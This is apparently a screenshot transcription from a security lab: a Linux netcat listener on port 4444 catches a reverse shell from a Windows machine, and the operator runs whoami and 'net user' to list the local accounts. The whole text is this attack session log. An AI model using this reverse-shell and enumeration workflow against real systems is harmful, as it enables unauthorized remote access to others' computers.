 Activities
Terminal
Nov 26 11:59
snist@snist-HP-280-Pro-G6-Microtower-PC: ~
snist@snist-HP-280-Pro-G6-Microtower-PC:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.2.9.80 52536
Microsoft Windows [Version 10.0.22000.1219]
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin\Desktop>whoami
whoami
desktop-t081ru4\admin
C:\Users\admin\Desktop>net user
net user
User accounts for \\DESKTOP-T081RU4
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\admin\Desktop>